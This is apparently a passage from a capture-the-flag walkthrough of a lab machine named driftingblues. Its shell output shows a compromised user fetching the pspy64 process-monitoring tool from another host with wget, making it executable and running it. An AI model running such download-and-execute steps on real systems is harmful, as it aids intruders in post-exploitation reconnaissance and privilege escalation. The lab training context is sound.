 gill@driftingblues:~$ wget http://192.168.7.3:8000/pspy64
--2022-02-20 06:21:54--  http://192.168.7.3:8000/pspy64
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                      100%[========================================
2022-02-20 06:21:55 (15.4 MB/s) - ‘pspy64’ saved [3078592/3078592]
gill@driftingblues:~$ chmod +x pspy64
gill@driftingblues:~$ ./pspy64
keyfile